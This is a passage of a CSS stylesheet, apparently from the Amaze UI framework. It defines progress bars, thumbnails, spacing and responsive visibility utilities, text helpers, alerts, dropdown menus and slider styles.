from {
background-position:36px 0
}
to {
	background-position: 0 0
}
}
@keyframes progress-bar-stripes {
from {
background-position:36px 0
}
to {
	background-position: 0 0
}
}
.am-progress {
	overflow: hidden;
	height: 2rem;
	margin-bottom: 2rem;
	background-color: #f5f5f5;
	border-radius: 0;
	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}
.am-progress-bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 1.2rem;
	line-height: 2rem;
	color: #fff;
	text-align: center;
	background-color: #104eaf;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
	-webkit-transition: width .6s ease;
	transition: width .6s ease
}
.am-progress-striped .am-progress-bar {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,.15)), color-stop(.75, rgba(255,255,255,.15)), color-stop(.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	-webkit-background-size: 36px 36px;
	background-size: 36px 36px
}
.am-progress.am-active .am-progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}
.am-progress-bar[aria-valuenow="1"], .am-progress-bar[aria-valuenow="2"] {
	min-width: 30px
}
.am-progress-bar[aria-valuenow="0"] {
	color: #999;
	min-width: 30px;
	background: 0 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.am-progress-bar-secondary {
	background-color: #3bb4f2
}
.am-progress-striped .am-progress-bar-secondary {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,.15)), color-stop(.75, rgba(255,255,255,.15)), color-stop(.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent)
}
.am-progress-bar-success {
	background-color: #5eb95e
}
.am-progress-striped .am-progress-bar-success {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,.15)), color-stop(.75, rgba(255,255,255,.15)), color-stop(.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent)
}
.am-progress-bar-warning {
	background-color: #F37B1D
}
.am-progress-striped .am-progress-bar-warning {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,.15)), color-stop(.75, rgba(255,255,255,.15)), color-stop(.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent)
}
.am-progress-bar-danger {
	background-color: #dd514c
}
.am-progress-striped .am-progress-bar-danger {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,.15)), color-stop(.75, rgba(255,255,255,.15)), color-stop(.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent)
}
.am-progress-xs {
height:.6rem
}
.am-progress-sm {
	height: 1.2rem
}
.am-thumbnail {
	display: block;
	padding: 2px;
	margin-bottom: 2rem;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 0;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}
.am-thumbnail a>img, .am-thumbnail>img {
	margin-left: auto;
	margin-right: auto;
	display: block
}
.am-thumbnail a.am-thumbnail.active, .am-thumbnail a.am-thumbnail:focus, .am-thumbnail a.am-thumbnail:hover {
	border-color: #0e90d2;
	background-color: #fff
}
.am-thumbnail a>img, .am-thumbnail>img, img.am-thumbnail {
	max-width: 100%;
	height: auto
}
.am-thumbnail-caption {
	margin: 0;
padding:.8rem;
	color: #333;
	font-weight: 400
}
.am-thumbnail-caption :last-child {
	margin-bottom: 0
}
.am-thumbnails {
margin-left:-.5rem;
margin-right:-.5rem
}
.am-thumbnails>li {
	padding: 1rem
}
.am-scrollable-horizontal {
	width: 100%;
	overflow-y: hidden;
	overflow-x: auto;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	-webkit-overflow-scrolling: touch
}
.am-scrollable-vertical {
	height: 240px;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch;
	resize: vertical
}
.am-square {
	border-radius: 0
}
.am-radius {
	border-radius: 2px
}
.am-round {
	border-radius: 1000px
}
.am-circle {
	border-radius: 50%
}
.am-cf:after, .am-cf:before {
	content: " ";
	display: table
}
.am-cf:after {
	clear: both
}
.am-fl {
	float: left
}
.am-fr {
	float: right
}
.am-nbfc {
	overflow: hidden
}
.am-center {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.am-block {
	display: block!important
}
.am-inline {
	display: inline!important
}
.am-inline-block {
	display: inline-block!important
}
.am-hide {
	display: none!important;
	visibility: hidden!important
}
.am-vertical-align {
	font-size: 0
}
.am-vertical-align:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle
}
.am-vertical-align-bottom, .am-vertical-align-middle {
	display: inline-block;
	font-size: 1.6rem;
	max-width: 100%
}
.am-vertical-align-middle {
	vertical-align: middle
}
.am-vertical-align-bottom {
	vertical-align: bottom
}
.am-responsive-width {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
	height: auto
}
.am-margin {
	margin: 1.6rem
}
.am-margin-0 {
	margin: 0!important
}
.am-margin-xs {
margin:.5rem
}
.am-margin-sm {
	margin: 1rem
}
.am-margin-lg {
	margin: 2.4rem
}
.am-margin-xl {
	margin: 3.2rem
}
.am-margin-horizontal {
	margin-left: 1.6rem;
	margin-right: 1.6rem
}
.am-margin-horizontal-0 {
	margin-left: 0!important;
	margin-right: 0!important
}
.am-margin-horizontal-xs {
margin-left:.5rem;
margin-right:.5rem
}
.am-margin-horizontal-sm {
	margin-left: 1rem;
	margin-right: 1rem
}
.am-margin-horizontal-lg {
	margin-left: 2.4rem;
	margin-right: 2.4rem
}
.am-margin-horizontal-xl {
	margin-left: 3.2rem;
	margin-right: 3.2rem
}
.am-margin-vertical {
	margin-top: 1.6rem;
	margin-bottom: 1.6rem
}
.am-margin-vertical-0 {
	margin-top: 0!important;
	margin-bottom: 0!important
}
.am-margin-vertical-xs {
margin-top:.5rem;
margin-bottom:.5rem
}
.am-margin-vertical-sm {
	margin-top: 1rem;
	margin-bottom: 1rem
}
.am-margin-vertical-lg {
	margin-top: 2.4rem;
	margin-bottom: 2.4rem
}
.am-margin-vertical-xl {
	margin-top: 3.2rem;
	margin-bottom: 3.2rem
}
.am-margin-top {
	margin-top: 1.6rem
}
.am-margin-top-0 {
	margin-top: 0!important
}
.am-margin-top-xs {
margin-top:.5rem
}
.am-margin-top-sm {
	margin-top: 1rem
}
.am-margin-top-lg {
	margin-top: 2.4rem
}
.am-margin-top-xl {
	margin-top: 3.2rem
}
.am-margin-bottom {
	margin-bottom: 1.6rem
}
.am-margin-bottom-0 {
	margin-bottom: 0!important
}
.am-margin-bottom-xs {
margin-bottom:.5rem
}
.am-margin-bottom-sm {
	margin-bottom: 1rem
}
.am-margin-bottom-lg {
	margin-bottom: 2.4rem
}
.am-margin-bottom-xl {
	margin-bottom: 3.2rem
}
.am-margin-left {
	margin-left: 1.6rem
}
.am-margin-left-0 {
	margin-left: 0!important
}
.am-margin-left-xs {
margin-left:.5rem
}
.am-margin-left-sm {
	margin-left: 1rem
}
.am-margin-left-lg {
	margin-left: 2.4rem
}
.am-margin-left-xl {
	margin-left: 3.2rem
}
.am-margin-right {
	margin-right: 1.6rem
}
.am-margin-right-0 {
	margin-right: 0!important
}
.am-margin-right-xs {
margin-right:.5rem
}
.am-margin-right-sm {
	margin-right: 1rem
}
.am-margin-right-lg {
	margin-right: 2.4rem
}
.am-margin-right-xl {
	margin-right: 3.2rem
}
.am-padding {
	padding: 1.6rem
}
.am-padding-0 {
	padding: 0!important
}
.am-padding-xs {
padding:.5rem
}
.am-padding-sm {
	padding: 1rem
}
.am-padding-lg {
	padding: 2.4rem
}
.am-padding-xl {
	padding: 3.2rem
}
.am-padding-horizontal {
	padding-left: 1.6rem;
	padding-right: 1.6rem
}
.am-padding-horizontal-0 {
	padding-left: 0!important;
	padding-right: 0!important
}
.am-padding-horizontal-xs {
padding-left:.5rem;
padding-right:.5rem
}
.am-padding-horizontal-sm {
	padding-left: 1rem;
	padding-right: 1rem
}
.am-padding-horizontal-lg {
	padding-left: 2.4rem;
	padding-right: 2.4rem
}
.am-padding-horizontal-xl {
	padding-left: 3.2rem;
	padding-right: 3.2rem
}
.am-padding-vertical {
	padding-top: 1.6rem;
	padding-bottom: 1.6rem
}
.am-padding-vertical-0 {
	padding-top: 0!important;
	padding-bottom: 0!important
}
.am-padding-vertical-xs {
padding-top:.5rem;
padding-bottom:.5rem
}
.am-padding-vertical-sm {
	padding-top: 1rem;
	padding-bottom: 1rem
}
.am-padding-vertical-lg {
	padding-top: 2.4rem;
	padding-bottom: 2.4rem
}
.am-padding-vertical-xl {
	padding-top: 3.2rem;
	padding-bottom: 3.2rem
}
.am-padding-top {
	padding-top: 1.6rem
}
.am-padding-top-0 {
	padding-top: 0!important
}
.am-padding-top-xs {
padding-top:.5rem
}
.am-padding-top-sm {
	padding-top: 1rem
}
.am-padding-top-lg {
	padding-top: 2.4rem
}
.am-padding-top-xl {
	padding-top: 3.2rem
}
.am-padding-bottom {
	padding-bottom: 1.6rem
}
.am-padding-bottom-0 {
	padding-bottom: 0!important
}
.am-padding-bottom-xs {
padding-bottom:.5rem
}
.am-padding-bottom-sm {
	padding-bottom: 1rem
}
.am-padding-bottom-lg {
	padding-bottom: 2.4rem
}
.am-padding-bottom-xl {
	padding-bottom: 3.2rem
}
.am-padding-left {
	padding-left: 1.6rem
}
.am-padding-left-0 {
	padding-left: 0!important
}
.am-padding-left-xs {
padding-left:.5rem
}
.am-padding-left-sm {
	padding-left: 1rem
}
.am-padding-left-lg {
	padding-left: 2.4rem
}
.am-padding-left-xl {
	padding-left: 3.2rem
}
.am-padding-right {
	padding-right: 1.6rem
}
.am-padding-right-0 {
	padding-right: 0!important
}
.am-padding-right-xs {
padding-right:.5rem
}
.am-padding-right-sm {
	padding-right: 1rem
}
.am-padding-right-lg {
	padding-right: 2.4rem
}
.am-padding-right-xl {
	padding-right: 3.2rem
}
@media only screen {
.am-hide-lg, .am-hide-lg-only, .am-hide-lg-up, .am-hide-md, .am-hide-md-only, .am-hide-md-up, .am-show-lg-down, .am-show-md-down, .am-show-sm, .am-show-sm-down, .am-show-sm-only, .am-show-sm-up {
	display: inherit!important
}
.am-hide-lg-down, .am-hide-md-down, .am-hide-sm, .am-hide-sm-down, .am-hide-sm-only, .am-hide-sm-up, .am-show-lg, .am-show-lg-only, .am-show-lg-up, .am-show-md, .am-show-md-only, .am-show-md-up {
	display: none!important
}
table.am-hide-lg, table.am-hide-lg-only, table.am-hide-lg-up, table.am-hide-md, table.am-hide-md-only, table.am-hide-md-up, table.am-show-lg-down, table.am-show-md-down, table.am-show-sm, table.am-show-sm-down, table.am-show-sm-only, table.am-show-sm-up {
	display: table!important
}
thead.am-hide-lg, thead.am-hide-lg-only, thead.am-hide-lg-up, thead.am-hide-md, thead.am-hide-md-only, thead.am-hide-md-up, thead.am-show-lg-down, thead.am-show-md-down, thead.am-show-sm, thead.am-show-sm-down, thead.am-show-sm-only, thead.am-show-sm-up {
	display: table-header-group!important
}
tbody.am-hide-lg, tbody.am-hide-lg-only, tbody.am-hide-lg-up, tbody.am-hide-md, tbody.am-hide-md-only, tbody.am-hide-md-up, tbody.am-show-lg-down, tbody.am-show-md-down, tbody.am-show-sm, tbody.am-show-sm-down, tbody.am-show-sm-only, tbody.am-show-sm-up {
	display: table-row-group!important
}
tr.am-hide-lg, tr.am-hide-lg-only, tr.am-hide-lg-up, tr.am-hide-md, tr.am-hide-md-only, tr.am-hide-md-up, tr.am-show-lg-down, tr.am-show-md-down, tr.am-show-sm, tr.am-show-sm-down, tr.am-show-sm-only, tr.am-show-sm-up {
	display: table-row!important
}
td.am-hide-lg, td.am-hide-lg-only, td.am-hide-lg-up, td.am-hide-md, td.am-hide-md-only, td.am-hide-md-up, td.am-show-lg-down, td.am-show-md-down, td.am-show-sm, td.am-show-sm-down, td.am-show-sm-only, td.am-show-sm-up, th.am-hide-lg, th.am-hide-lg-only, th.am-hide-lg-up, th.am-hide-md, th.am-hide-md-only, th.am-hide-md-up, th.am-show-lg-down, th.am-show-md-down, th.am-show-sm, th.am-show-sm-down, th.am-show-sm-only, th.am-show-sm-up {
	display: table-cell!important
}
}
@media only screen and (min-width:980px) {
.am-hide-lg, .am-hide-lg-only, .am-hide-lg-up, .am-hide-sm, .am-hide-sm-down, .am-hide-sm-only, .am-show-lg-down, .am-show-md, .am-show-md-down, .am-show-md-only, .am-show-md-up, .am-show-sm-up {
	display: inherit!important
}
.am-hide-lg-down, .am-hide-md, .am-hide-md-down, .am-hide-md-only, .am-hide-md-up, .am-hide-sm-up, .am-show-lg, .am-show-lg-only, .am-show-lg-up, .am-show-sm, .am-show-sm-down, .am-show-sm-only {
	display: none!important
}
table.am-hide-lg, table.am-hide-lg-only, table.am-hide-lg-up, table.am-hide-sm, table.am-hide-sm-down, table.am-hide-sm-only, table.am-show-lg-down, table.am-show-md, table.am-show-md-down, table.am-show-md-only, table.am-show-md-up, table.am-show-sm-up {
	display: table!important
}
thead.am-hide-lg, thead.am-hide-lg-only, thead.am-hide-lg-up, thead.am-hide-sm, thead.am-hide-sm-down, thead.am-hide-sm-only, thead.am-show-lg-down, thead.am-show-md, thead.am-show-md-down, thead.am-show-md-only, thead.am-show-md-up, thead.am-show-sm-up {
	display: table-header-group!important
}
tbody.am-hide-lg, tbody.am-hide-lg-only, tbody.am-hide-lg-up, tbody.am-hide-sm, tbody.am-hide-sm-down, tbody.am-hide-sm-only, tbody.am-show-lg-down, tbody.am-show-md, tbody.am-show-md-down, tbody.am-show-md-only, tbody.am-show-md-up, tbody.am-show-sm-up {
	display: table-row-group!important
}
tr.am-hide-lg, tr.am-hide-lg-only, tr.am-hide-lg-up, tr.am-hide-sm, tr.am-hide-sm-down, tr.am-hide-sm-only, tr.am-show-lg-down, tr.am-show-md, tr.am-show-md-down, tr.am-show-md-only, tr.am-show-md-up, tr.am-show-sm-up {
	display: table-row!important
}
td.am-hide-lg, td.am-hide-lg-only, td.am-hide-lg-up, td.am-hide-sm, td.am-hide-sm-down, td.am-hide-sm-only, td.am-show-lg-down, td.am-show-md, td.am-show-md-down, td.am-show-md-only, td.am-show-md-up, td.am-show-sm-up, th.am-hide-lg, th.am-hide-lg-only, th.am-hide-lg-up, th.am-hide-sm, th.am-hide-sm-down, th.am-hide-sm-only, th.am-show-lg-down, th.am-show-md, th.am-show-md-down, th.am-show-md-only, th.am-show-md-up, th.am-show-sm-up {
	display: table-cell!important
}
}
@media only screen and (min-width:1199px) {
.am-hide-md, .am-hide-md-down, .am-hide-md-only, .am-hide-sm, .am-hide-sm-down, .am-hide-sm-only, .am-show-lg, .am-show-lg-down, .am-show-lg-only, .am-show-lg-up, .am-show-md-up, .am-show-sm-up {
	display: inherit!important
}
.am-hide-lg, .am-hide-lg-down, .am-hide-lg-only, .am-hide-lg-up, .am-hide-md-up, .am-hide-sm-up, .am-show-md, .am-show-md-down, .am-show-md-only, .am-show-sm, .am-show-sm-down, .am-show-sm-only {
	display: none!important
}
table.am-hide-md, table.am-hide-md-down, table.am-hide-md-only, table.am-hide-sm, table.am-hide-sm-down, table.am-hide-sm-only, table.am-show-lg, table.am-show-lg-down, table.am-show-lg-only, table.am-show-lg-up, table.am-show-md-up, table.am-show-sm-up {
	display: table!important
}
thead.am-hide-md, thead.am-hide-md-down, thead.am-hide-md-only, thead.am-hide-sm, thead.am-hide-sm-down, thead.am-hide-sm-only, thead.am-show-lg, thead.am-show-lg-down, thead.am-show-lg-only, thead.am-show-lg-up, thead.am-show-md-up, thead.am-show-sm-up {
	display: table-header-group!important
}
tbody.am-hide-md, tbody.am-hide-md-down, tbody.am-hide-md-only, tbody.am-hide-sm, tbody.am-hide-sm-down, tbody.am-hide-sm-only, tbody.am-show-lg, tbody.am-show-lg-down, tbody.am-show-lg-only, tbody.am-show-lg-up, tbody.am-show-md-up, tbody.am-show-sm-up {
	display: table-row-group!important
}
tr.am-hide-md, tr.am-hide-md-down, tr.am-hide-md-only, tr.am-hide-sm, tr.am-hide-sm-down, tr.am-hide-sm-only, tr.am-show-lg, tr.am-show-lg-down, tr.am-show-lg-only, tr.am-show-lg-up, tr.am-show-md-up, tr.am-show-sm-up {
	display: table-row!important
}
td.am-hide-md, td.am-hide-md-down, td.am-hide-md-only, td.am-hide-sm, td.am-hide-sm-down, td.am-hide-sm-only, td.am-show-lg, td.am-show-lg-down, td.am-show-lg-only, td.am-show-lg-up, td.am-show-md-up, td.am-show-sm-up, th.am-hide-md, th.am-hide-md-down, th.am-hide-md-only, th.am-hide-sm, th.am-hide-sm-down, th.am-hide-sm-only, th.am-show-lg, th.am-show-lg-down, th.am-show-lg-only, th.am-show-lg-up, th.am-show-md-up, th.am-show-sm-up {
	display: table-cell!important
}
}
@media only screen and (orientation:landscape) {
.am-hide-portrait, .am-show-landscape {
	display: inherit!important
}
.am-hide-landscape, .am-show-portrait {
	display: none!important
}
}
@media only screen and (orientation:portrait) {
.am-hide-landscape, .am-show-portrait {
	display: inherit!important
}
.am-hide-portrait, .am-show-landscape {
	display: none!important
}
}
.am-sans-serif {
	font-family: "Segoe UI", "Lucida Grande", Helvetica, Arial, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans", "wenquanyi micro hei", "Hiragino Sans GB", "Hiragino Sans GB W3", FontAwesome, sans-serif
}
.am-serif {
	font-family: Georgia, "Times New Roman", Times, SimSun, FontAwesome, serif
}
.am-kai {
	font-family: Georgia, "Times New Roman", Times, Kai, "Kaiti SC", KaiTi, BiauKai, FontAwesome, serif
}
.am-monospace {
	font-family: Monaco, Menlo, Consolas, "Courier New", FontAwesome, monospace
}
.am-text-primary {
	color: #104eaf
}
.am-text-secondary {
	color: #3bb4f2
}
.am-text-success {
	color: #5eb95e
}
.am-text-warning {
	color: #F37B1D
}
.am-text-danger {
	color: #dd514c
}
.am-link-muted {
	color: #666
}
.am-link-muted a {
	color: #666
}
.am-link-muted a:hover, .am-link-muted:hover {
	color: #555
}
.am-text-default {
	font-size: 1.6rem
}
.am-text-xs {
	font-size: 1.2rem
}
.am-text-sm {
	font-size: 1.4rem
}
.am-text-lg {
	font-size: 1.8rem
}
.am-text-xl {
	font-size: 2.4rem
}
.am-text-xxl {
	font-size: 3.2rem
}
.am-text-xxxl {
	font-size: 4.2rem
}
.am-ellipsis, .am-text-truncate {
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-text-break {
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto
}
.am-text-nowrap {
	white-space: nowrap
}
[class*=am-align-] {
margin-bottom:1rem
}
.am-align-left {
	margin-right: 1rem;
	float: left
}
.am-align-right {
	margin-left: 1rem;
	float: right
}
.am-sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0
}
.am-text-ir {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}
@media only screen {
.am-text-left {
	text-align: left!important
}
.am-text-right {
	text-align: right!important
}
.am-text-center {
	text-align: center!important
}
.am-text-justify {
	text-align: justify!important
}
}
@media only screen and (max-width:980px) {
.am-sm-only-text-left {
	text-align: left!important
}
.am-sm-only-text-right {
	text-align: right!important
}
.am-sm-only-text-center {
	text-align: center!important
}
.am-sm-only-text-justify {
	text-align: justify!important
}
}
@media only screen and (min-width:980px) and (max-width:1199px) {
.am-md-only-text-left {
	text-align: left!important
}
.am-md-only-text-right {
	text-align: right!important
}
.am-md-only-text-center {
	text-align: center!important
}
.am-md-only-text-justify {
	text-align: justify!important
}
}
@media only screen and (min-width:980px) {
.am-md-text-left {
	text-align: left!important
}
.am-md-text-right {
	text-align: right!important
}
.am-md-text-center {
	text-align: center!important
}
.am-md-text-justify {
	text-align: justify!important
}
}
@media only screen and (min-width:1199px) {
.am-lg-text-left {
	text-align: left!important
}
.am-lg-text-right {
	text-align: right!important
}
.am-lg-text-center {
	text-align: center!important
}
.am-lg-text-justify {
	text-align: justify!important
}
}
.am-text-top {
	vertical-align: top!important
}
.am-text-middle {
	vertical-align: middle!important
}
.am-text-bottom {
	vertical-align: bottom!important
}
.am-angle {
	position: absolute
}
.am-angle:after, .am-angle:before {
	position: absolute;
	display: block;
	content: "";
	width: 0;
	height: 0;
	border: 8px dashed transparent;
	z-index: 1
}
.am-angle-up {
	top: 0
}
.am-angle-up:after, .am-angle-up:before {
	border-bottom-style: solid;
	border-width: 0 8px 8px
}
.am-angle-up:before {
	border-bottom-color: #ddd;
	bottom: 0
}
.am-angle-up:after {
	border-bottom-color: #fff;
	bottom: -1px
}
.am-angle-down {
	bottom: -9px
}
.am-angle-down:after, .am-angle-down:before {
	border-top-style: solid;
	border-width: 8px 8px 0
}
.am-angle-down:before {
	border-top-color: #ddd;
	bottom: 0
}
.am-angle-down:after {
	border-top-color: #fff;
	bottom: 1px
}
.am-angle-left {
	left: -9px
}
.am-angle-left:after, .am-angle-left:before {
	border-right-style: solid;
	border-width: 8px 8px 8px 0
}
.am-angle-left:before {
	border-right-color: #ddd;
	left: 0
}
.am-angle-left:after {
	border-right-color: #fff;
	left: 1px
}
.am-angle-right {
	right: 0
}
.am-angle-right:after, .am-angle-right:before {
	border-left-style: solid;
	border-width: 8px 0 8px 8px
}
.am-angle-right:before {
	border-left-color: #ddd;
	left: 0
}
.am-angle-right:after {
	border-left-color: #fff;
	left: -1px
}
.am-alert {
	margin-bottom: 1em;
	padding: .625em;
	background: #104eaf;
	color: #fff;
	border: 1px solid #0c7cb5;
	border-radius: 0
}
.am-alert a {
	color: #fff
}
.am-alert h1, .am-alert h2, .am-alert h3, .am-alert h4, .am-alert h5, .am-alert h6 {
	color: inherit
}
.am-alert .am-close {
	opacity: .4
}
.am-alert .am-close:hover {
	opacity: .6
}
*+.am-alert {
	margin-top: 1em
}
.am-alert>:last-child {
	margin-bottom: 0
}
.am-form-group .am-alert {
	margin: 5px 0 0;
	padding: .25em .625em;
	font-size: 1.3rem
}
.am-alert>.am-close:first-child {
	float: right;
	height: auto;
	margin: -3px -5px auto auto
}
.am-alert>.am-close:first-child+* {
	margin-top: 0
}
.am-alert-secondary {
	background-color: #eee;
	border-color: #dfdfdf;
	color: #555
}
.am-alert-success {
	background-color: #5eb95e;
	border-color: #4bad4b;
	color: #fff
}
.am-alert-warning {
	background-color: #F37B1D;
	border-color: #e56c0c;
	color: #fff
}
.am-alert-danger {
	background-color: #dd514c;
	border-color: #d83832;
	color: #fff
}
.am-dropdown {
	position: relative;
	display: inline-block
}
.am-dropdown-toggle:focus {
	outline: 0
}
.am-dropdown-content {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1020;
	display: none;
	float: left;
	min-width: 160px;
	padding: 15px;
	margin: 9px 0 0;
	text-align: left;
	line-height: 1.6;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 0;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-animation-duration: .15s;
	animation-duration: .15s
}
.am-dropdown-content:after, .am-dropdown-content:before {
	position: absolute;
	display: block;
	content: "";
	width: 0;
	height: 0;
	border: 8px dashed transparent;
	z-index: 1
}
.am-dropdown-content:after, .am-dropdown-content:before {
	border-bottom-style: solid;
	border-width: 0 8px 8px
}
.am-dropdown-content:before {
	border-bottom-color: #ddd;
	bottom: 0
}
.am-dropdown-content:after {
	border-bottom-color: #fff;
	bottom: -1px
}
.am-dropdown-content:after, .am-dropdown-content:before {
	left: 10px;
	top: -8px;
	pointer-events: none
}
.am-dropdown-content:after {
	top: -7px
}
.am-active>.am-dropdown-content {
	display: block
}
.am-dropdown-content :first-child {
	margin-top: 0
}
.am-dropdown-up .am-dropdown-content {
	top: auto;
	bottom: 100%;
	margin: 0 0 9px
}
.am-dropdown-up .am-dropdown-content:after, .am-dropdown-up .am-dropdown-content:before {
	border-bottom: none;
	border-top: 8px solid #ddd;
	top: auto;
	bottom: -8px
}
.am-dropdown-up .am-dropdown-content:after {
	bottom: -7px;
	border-top-color: #fff
}
.am-dropdown-flip .am-dropdown-content {
	left: auto;
	right: 0
}
.am-dropdown-flip .am-dropdown-content:after, .am-dropdown-flip .am-dropdown-content:before {
	left: auto;
	right: 10px
}
ul.am-dropdown-content {
	list-style: none;
	padding: 5px 0
}
ul.am-dropdown-content.am-fr {
	right: 0;
	left: auto
}
ul.am-dropdown-content .am-divider {
	height: 1px;
	margin: 0rem 0;
	overflow: hidden;
	background-color: #e5e5e5
}
ul.am-dropdown-content>li>a {
	display: block;
	padding: 6px 20px;
	clear: both;
	font-weight: 400;
	color: #333;
	white-space: nowrap
}
ul.am-dropdown-content>li>a:focus, ul.am-dropdown-content>li>a:hover {
	text-decoration: none;
	color: #262626;
	background-color: #f5f5f5
}
ul.am-dropdown-content>.am-active>a, ul.am-dropdown-content>.am-active>a:focus, ul.am-dropdown-content>.am-active>a:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	background-color: #104eaf
}
ul.am-dropdown-content>.am-disabled>a, ul.am-dropdown-content>.am-disabled>a:focus, ul.am-dropdown-content>.am-disabled>a:hover {
	color: #999
}
ul.am-dropdown-content>.am-disabled>a:focus, ul.am-dropdown-content>.am-disabled>a:hover {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	cursor: not-allowed
}
.am-dropdown-header {
	display: block;
	padding: 6px 20px;
	font-size: 1.2rem;
	color: #999
}
.am-fr>.am-dropdown-content {
	right: 0;
	left: auto
}
.am-fr>.am-dropdown-content:before {
	right: 10px;
	left: auto
}
.am-dropdown-animation {
	-webkit-animation: am-dropdown-animation .15s ease-out;
	animation: am-dropdown-animation .15s ease-out
}
@-webkit-keyframes am-dropdown-animation {
0% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
100% {
opacity:0;
-webkit-transform:translateY(-10px);
transform:translateY(-10px)
}
}
@keyframes am-dropdown-animation {
0% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
100% {
opacity:0;
-webkit-transform:translateY(-10px);
transform:translateY(-10px)
}
}
.am-slider a:focus, .am-slider a:hover {
	outline: 0
}
.am-control-nav, .am-direction-nav, .am-slides {
	margin: 0;
	padding: 0;
	list-style: none
}
.am-slider {
	margin: 0;
	padding: 0
}
.am-slider .am-slides:after, .am-slider .am-slides:before {
	content: " ";
	display: table
}
.am-slider .am-slides:after {
	clear: both
}
.am-slider .am-slides>li {
	display: none;
	-webkit-backface-visibility: hidden;
	position: relative
}
.no-js .am-slider .am-slides>li:first-child {
	display: block
}
.am-slider .am-slides img {
	width: 100%;
	display: block
}
.am-pauseplay span {
	text-transform: capitalize
}
.am-slider {
	position: relative
}
.am-viewport {
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.am-slider-carousel li {
	margin-right: 5px
}
.am-control-nav {
	position: absolute
}
.am-control-nav li {
	display: inline-block
}
.am-control-thumbs {
	position: static;
	overflow: hidden
}
.am-control-thumbs img {
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.am-slider-slide .am-slides>li {
	display: none;
	position: relative
}
@media all and (transform-3d), (-webkit-transform-3d) {
.am-slider-slide .am-slides>li {
	-webkit-transition: -webkit-transform .6s ease-in-out;
	transition: -webkit-transform .6s ease-in-out;
	transition: transform .6s ease-in-out;
